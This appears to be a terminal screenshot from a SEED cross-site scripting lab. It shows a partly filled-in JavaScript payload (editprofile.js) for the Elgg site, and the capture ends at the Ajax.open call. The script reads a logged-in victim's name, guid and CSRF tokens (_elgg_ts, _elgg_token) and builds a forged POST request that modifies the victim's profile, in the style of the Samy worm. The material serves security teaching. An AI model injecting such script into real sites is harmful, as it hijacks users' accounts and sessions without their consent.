 seed@ip-172-31-10-155: ~/Lab4/Labsetup
File Edit View Search Terminal Tabs Help
seed@ip-172-31-10-155: ~/Lab4/Labsetup × seed@ip-172-31-10-155: ~/Lab4/Labsetup × +
GNU nano 4.8 editprofile.js Modified
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp elgg_ts
//and Security Token elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&_elgg_ts="+elgg.security.token._elgg_ts;
var token="&_elgg_token="+elgg.security.token._elgg_token;
//Construct the content of your url.
var content=...; //FILL IN
var samyGuid=...; //FILL IN
var sendurl=...; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line